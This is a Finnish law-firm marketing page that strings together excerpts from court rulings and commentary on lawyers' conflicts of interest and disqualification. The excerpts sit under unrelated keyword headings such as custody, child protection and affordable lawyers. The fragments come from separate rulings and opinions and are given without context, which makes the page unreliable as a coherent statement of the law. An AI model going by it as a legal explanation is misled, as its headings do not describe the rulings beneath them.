                <div> <p>Hyvää asianajajatapaa koskevien ohjeiden (tapaohjeet, 15.1.2009, muut. 8.6.2012) 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin.</p><p>Asianajajan palkkiota koskeva riita-asia oli hänen asiakkaittensa pyynnöstä ratkaistu Suomen Asianajajaliiton sääntöjen mukaisessa välimiesmenettelyssä. Välimiehinä toimineet asianajajat kuuluivat hallitukseen liiton siinä paikallisosastossa, jonka jäsen asiassa vastaajana ollut asianajaja oli. Ratkaisusta ilmenevin perustein välimiesten ei katsottu olleen esteellisiä.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asianajaja Kokemuksia">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Kokemuksia">Asianajaja Kokemuksia                </h3>
                <div class="content3"> <p>Esitutkinnassa annetun loppulausunnon hovioikeus katsoi sisältävän asianajaja A:n itsensä ilmoittamia tietoja hänen ja toisen henkilön välisestä keskustelusta, eikä kysymys ollut telekuuntelulla saadusta tiedosta. Tällä lisäyksellä hovioikeus hyväksyi käräjäoikeuden perustelut ja lopputuloksen esitutkinnassa annetun loppulausunnon käyttämisestä.</p><p>Hovioikeus katsoi, että A:n velkaantuminen ja maksukyvyttömyys olivat omiaan vaarantamaan asianajajan ammatin harjoittamisen edellyttämän taloudellisen riippumattomuuden. A ei näin ollen ollut sopiva asianajajaksi.</p><p>Esteettömyysvaatimus suojaa sitä, että asianajaja ei joudu paljastamaan tehtävää hoitaessaan muiden asiakkaiden asianajosalaisuuksia tai rikkomaan omaa salassapito- tai vaitiolovelvollisuuttaan (kommentaari, s. 7). Toimistojäävi suojaa sitä, että edellä mainittu esteettömyysvaatimuksen suojatarkoitus ei joudu koetukselle asianajotoimiston sisällä. Toimistojäävillä on siten olennainen merkitys, että päämies voi luottaa siihen, että hänen asiamiehensä edistää oikeudenkäynnissä vain hänen oikeuttaan ja etujaan ja että päämiehen antamat tiedot eivät kulkeudu vastapuolelle tai tämän asiamiehelle. Oikeudenkäyntiasiamiehen esteellisyys on niin merkittävä puute oikeudenmukaisen oikeudenkäynnin takeissa, että esiintymiskiellon määrääminen voidaan perustaa oikeudenkäyntiasiamiehen esteellisyydestä aiheutuvaan sopimattomuuteen.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Asianajaja Lastensuojelu">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Lastensuojelu">Asianajaja Lastensuojelu                </h3>
                <div class="content4"> <p>Edellä viitatussa ratkaisussa KKO 2011:31 Korkein oikeus katsoi, että jos asianajaja on esteellinen toimimaan pesänjakajana, myös hänen yhtiökumppaninsa ja toimistonsa työntekijät ovat esteellisiä. Myös oikeuskirjallisuudessa on yhdenmukaisesti esitetty, että oikeudenkäymiskaaren 15 luvun 3 §:n 3 momenttia on tulkittava siten laveasti, että esteellisyys on olemassa, jos saman asianajo- tai lakiasiaintoimiston osakas tai palveluksessa oleva henkilö on asiassa avustanut vastapuolta tai neuvotellut vastapuolen kanssa (Juha Lappalainen, Siviiliprosessioikeus I, 1995, s. 308; Dan Frände ym., Prosessioikeus, 2017, s. 463; Antti Jokela, Oikeudenkäynti II, 2012, s. 80)</p><p>Hyvää asianajajatapaa koskevissa ohjeissa (tapaohjeet, 15.1.2009, muut. 8.6.2012) on kehitetty varsin yksityiskohtaisia ja laaja-alaisia esteellisyysperusteita. Käsitteitä "asia" ja "sama asia" käytetään asianajajan esteellisyyttä koskevissa ohjeissa selvästi oikeudenkäymiskaaren soveltamisalaakin laajemmassa merkityksessä, koska asialla tarkoitetaan niissä myös sellaisia tehtäviä, esimerkiksi sopimuksen laatimisia, joilla ei ole mitään yhteyttä tuomioistuinmenettelyihin (ks. tapaohjeet, 6.1. kohdan 2 alakohta). Muut kuin asioiden samuuteen perustuvat tapaohjeiden esteellisyysperusteet ovat tahdonvaltaisia siten, että asiakas voi antaa suostumuksensa siihen, että asianajaja ottaa vastaan tehtävän esteellisyysperusteen täyttymisestä huolimatta.</p><p>Tapaohjeiden asianajotoiminnan perusarvoja koskevassa osassa edellytetään muun muassa, että asianajajan on tehtävän vastaanottaessaan ja sitä hoitaessaan oltava esteetön (3.3 kohta). Tapaohjeiden esteellisyyttä koskevassa osassa on esteellisyyttä salassapito- ja vaitiolovelvollisuuden perusteella koskeva 6.3 kohta, jonka mukaan asianajaja ei saa ottaa hoitaakseen tehtävää, jos muussa tehtävässä saadut salassapito- tai vaitiolovelvollisuuden piiriin kuuluvat seikat saattavat haitata asianajajan kykyä täysipainoisesti valvoa asiakkaansa etua.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Asianajaja Huoltajuuskiistat">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Asianajaja Huoltajuuskiistat">Asianajaja Huoltajuuskiistat    
                </h4>
                <div class="content3">  <p>Katson, ettei asianajaja X ole ollut oikeudenkäymiskaaren 15 luvun 3 §:n 3 momentin nojalla esteellinen toimimaan yhtiön oikeudenkäyntiasiamiehenä asiassa. Perustelen kantaani seuraavasti.</p><p>Korkein oikeus toteaa, että asiamiehen esteettömyyttä samoin kuin muuta kelpoisuutta koskevat ehdot kuuluvat asianmukaisen oikeudenkäyntimenettelyn takeisiin. Vastapuolijäävin tarkoituksena on suojata asiamiehen ja hänen päämiehensä luottamussuhdetta ja asiamiehen lojaliteetti- ja vaitiolovelvollisuutta. Päämiehen tulee voida luottaa siihen, että hänen asiamiehensä edistää oikeudenkäynnissä vain hänen etujaan ja että päämiehen antamat tiedot eivät kulkeudu vastapuolelle tai tämän asiamiehelle. Kun vastapuolijäävi koskee jo päättynyttäkin asiamiessuhdetta, on vielä selvemmin epäasianmukaista toimia samanaikaisesti vastapuolen asiamiehenä. Korkein oikeus katsoo, että nämä lähtökohdat on otettava huomioon arvioitaessa esteellisyyttä myös tilanteessa, jossa vastapuolen asiamiehenä toimii toinen samassa asianajotoimistossa työskentelevä asianajaja. Tällöin kysymys on niin sanotusta toimistojäävistä.</p><p>Asianajaja A oli toiminut rikoksesta epäillyn S:n avustajana tähän kohdistetun vangitsemisvaatimuksen istuntokäsittelyssä 19.12.2012. Käräjäoikeus oli määrännyt vangitsemisasian käsiteltäväksi yleisön läsnä olematta ja vangitsemisvaatimuksen johdosta annetun ratkaisun perustelut ja muut oikeudenkäyntiasiakirjat salassa pidettäviksi syytteen käsittelyyn saakka tai kunnes asia on jätetty sillensä. Käräjäoikeus oli lisäksi määrännyt S:lle yhteydenpitorajoituksen, joka koski kaikkia muita henkilöitä kuin asianajaja A:ta.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Asianajaja Huoltajuuskiistat Lahti					">Asianajaja Huoltajuuskiistat Lahti					                </h5>
                <div class="content6"> <p>Hovioikeuden päätös kumotaan ja asia jätetään Suomen Asianajajaliiton valvontalautakunnan ratkaisun lopputuloksen varaan. asianajaja A:lle määrätty varoitus jää siten voimaan</p><p>Tässä tapauksessa hovioikeus on kumonnut valvontalautakunnan ratkaisun sen vuoksi, ettei ratkaisussa ollut yksilöity niitä salassapito- ja vaitiolovelvollisuuden piiriin kuuluvia tietoja, joita A olisi saanut tehtävässään C Oy:n yhtiökokouksen puheenjohtajana. Hovioikeus on katsonut tapaohjeiden 6.3 kohdassa tarkoitetun esteellisyyden edellyttävän nimenomaisesti, että asianajaja on saanut salassapito- tai vaitiolovelvollisuuden piiriin kuuluneita tietoja. Oikeuskansleri on katsonut, ettei valvontalautakunnan ratkaisukäytännössä ole asetettu tällaista edellytystä. Asiassa on siten arvioitava sitä, miten tapaohjeiden 6.3 kohtaa on tulkittava huomioon ottaen asianajajan oikeussuoja sekä ihmis- ja perusoikeuksien asettamat vaatimukset. Ensiksi on kuitenkin arvioitava sitä, mikä merkitys on annettava hovioikeuden ratkaisunsa perusteella keskeisenä pitämälle laillisuusperiaatteelle.</p><p>B ja C olivat saattaneet Suomen Asianajajaliiton sääntöjen mukaisessa välimiesmenettelyssä ratkaistavaksi palkkioriita-asian, jossa oli kysymys asianajaja A:n palkkiosta erään testamentin toimeenpanijana. Asianajajaliiton hallitus oli määrännyt välimiesoikeuden puheenjohtajaksi asianajaja X:n ja jäseniksi asianajajat Y:n ja Z:n. A:ta vastaan nostamassaan kanteessa B ja C vaativat mainittujen välimiesten 2.9.1997 antaman välitystuomion kumoamista tai julistamista mitättömäksi sillä perusteella, että Y ja Z olivat olleet esteellisiä toimimaan välimiehinä.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Edullinen Asianajaja">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Edullinen Asianajaja  
                </h6>
                <div class="content3"><p>Korkein oikeus on ratkaisukäytännössään (KKO 1995:191 ja KKO 1996:99) tulkinnut kysymyksessä olevaa, jo vuoden 1734 laissa ollutta säännöstä oikeudenkäyntiasiamiehen esteellisyydestä laajentavasti tilanteissa, jotka rinnastuvat sellaisiin tapauksiin, joihin säännös sanamuotonsa mukaisesti soveltuu. Ratkaisussaan KKO 1995:191 Korkein oikeus piti yksityishenkilön velkajärjestelyssä selvittäjäksi määrättyä henkilöä esteellisenä toimimaan velallisen asiamiehenä ja oikeudenkäyntiavustajana maksuohjelman muuttamista koskevassa asiassa. Ratkaisussa KKO 1996:99 konkurssipesän pesänhoitaja katsottiin esteelliseksi toimimaan velkojan asiamiehenä tämän hakiessa lainvoiman saaneen konkurssituomion purkamista siltä osalta kuin hänen valvontansa oli hylätty. Nyt kysymyksessä olevasta vastapuolijäävistä on ollut kysymys ratkaisussa KKO 1990:16. Siinä Korkein oikeus katsoi, ettei asianajaja saanut olla tuomion purkamista hakevan henkilön asiamiehenä, koska hän oli ollut purettavaksi pyydettyyn tuomioon johtaneessa asiassa vastapuolen avustajana ja asiamiehenä.</p><p>Tapaohjeissa on kysymys asianajajia koskevista ammatillisista käyttäytymissäännöistä, joilla on ensisijaisesti asianajajien ammatillisia käytäntöjä ohjaava tarkoitus. Valvonta-asiassa on vain yksi asianosainen, sen kohteena oleva asianajaja, ja hänellä on rikosasioista poikkeava velvollisuus pysyä totuudessa sekä esittää selvityksensä asiassa avoimesti (HE 54/2004 vp s. 5 ja 25). Valvonnan kohteena olevan ei voida katsoa syyllistyneen rikokseen eikä häntä tuomita rikosoikeudelliseen rangaistukseen. Valvonta-asian käsittely voidaan rinnastaa lähinnä hallintolainkäyttöön, vaikka siinä on myös rikosasian käsittelylle ominaisia piirteitä. Kansallisen lainsäädännön perusteella rikosoikeudellinen laillisuusperiaate ei siten tule asianajajaa koskevan valvonta-asian käsittelyssä sovellettavaksi.</p><p>Asianajajaliiton hyvää asianajajatapaa koskevien ohjeiden kommentaarissa 31.1.2011 on salassapito- ja vaitiolovelvollisuuteen perustuvan esteellisyyden osalta lausuttu, ettei asianajaja voi ottaa hoitaakseen tehtävää, jossa hänen aikaisemmin muissa tehtävissä saamillaan salassapito- tai vaitiolovelvollisuuden piiriin kuuluvilla tiedoilla on merkitystä. Jos asianajaja ottaisi tällaisissa olosuhteissa tehtävän hoidettavakseen, hän olisi tehtävää hoitaessaan velvollinen koko ajan huolehtimaan siitä, ettei hän riko velvollisuuksiaan aikaisempaa asiakasta kohtaan. Tällaisessa tilanteessa hän ei kykenisi parhaan kykynsä mukaan valvomaan uuden asiakkaansa etua.</p>  </div>
                                                                    <a class="allShow  " href="asianajotoimisto-lahti.html">


                        Hyvä Asianajaja                                </a>
                                              </div>
                      </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajotoimisto Lahti</p>
               
      
          
     <p>City : Lahti</p>
      
      
          
     <p>Zip : 15100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow">https://asianajotoimistolahti.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Huostaanottoihin Erikoistunut Asianajaja Lahti</a></p>
<p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Työoikeus Asianajaja Lahti</a></p>
<p><a class="  allShow" href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Talousrikos Asianajaja Lahti</a></p>
<p><a class="  allShow" href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Rikosoikeus Asianajaja Lahti</a></p>
<p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Perintö Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Perintöasioihin Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Perintöoikeus Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Parhaat Asianajajat Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Perheoikeus Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Paras Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Paras Asianajaja Huoltajuus Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Narsismiin Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Narsisteihin Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Maksuton Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Lapsiasiat Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Lastensuojeluun Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Kiinteistö Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistolahti.fi" rel="nofollow" target="_blank">Ilmainen Asianajaja Lahti</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


